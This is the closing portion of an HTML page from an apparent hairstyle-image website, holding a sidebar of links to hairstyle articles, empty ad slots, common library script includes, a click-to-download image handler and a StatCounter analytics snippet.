													<li class="list-group-item"><a href="/black-hairstyles-long-lasting-kids.html">Black Hairstyles Long Lasting Kids</a></li>
													<li class="list-group-item"><a href="/glitter-hairstyles-for-long-hair.html">Glitter Hairstyles For Long Hair</a></li>
													<li class="list-group-item"><a href="/easy-hairstyles-to-do-yourself-with-no-bangs.html">Easy Hairstyles To Do Yourself With No Bangs</a></li>
													<li class="list-group-item"><a href="/best-2019-mens-hairstyles.html">Best 2019 Mens Hairstyles</a></li>
													<li class="list-group-item"><a href="/bob-hairstyle-for-oval-shaped-face.html">Bob Hairstyle For Oval Shaped Face</a></li>
													<li class="list-group-item"><a href="/90s-cholo-haircut-long-bangs-combed-back-hairstyles.html">90s Cholo Haircut Long Bangs Combed Back Hairstyles</a></li>
													<li class="list-group-item"><a href="/cute-hairstyles-to-do-for-black-girls.html">Cute Hairstyles To Do For Black Girls</a></li>
													<li class="list-group-item"><a href="/formal-hairstyles-for-waist-length-hair.html">Formal Hairstyles For Waist Length Hair</a></li>
													<li class="list-group-item"><a href="/1940s-short-hair.html">1940s Short Hair</a></li>
						 
						</ul>
					</div>
					<div class="col-sm-12 widget">
					</br><!--ads/responsive.txt-->
						<div class="d-block p-4">
	<center>
		<!-- SIDEBAR ADS -->
	</center>
</div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4">
	<center>
		<!-- BOTTOM BANNER ADS -->
	</center>
</div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
					
				</div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
	<!-- Footer CSS JS -->	
	
	
		<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
	<script type='text/javascript'>
		$(document).ready(function()
	    {
			$(document).on('click','#image-download',function(e)
			{
				e.preventDefault();
				var url = $(this).data('url');
				var title = $(this).data('title');			
				var x=new XMLHttpRequest();
				x.open( "GET", url , true);
				x.responseType="blob";
				x.onload= function(e){download(e.target.response, title, "image/jpg");};
				x.send();
			});
	    });
	</script>
	  <script type="text/javascript">
var sc_project=12412211; 
var sc_invisible=1; 
var sc_security="733b9cfc"; 
</script>
<script type="text/javascript"
src="https://www.statcounter.com/counter/counter.js"
async></script>
<noscript><div class="statcounter"><a title="Web Analytics"
href="https://statcounter.com/" target="_blank"><img
class="statcounter"
src="https://c.statcounter.com/12412211/0/733b9cfc/1/"
alt="Web Analytics"></a></div></noscript>
</body>
</html>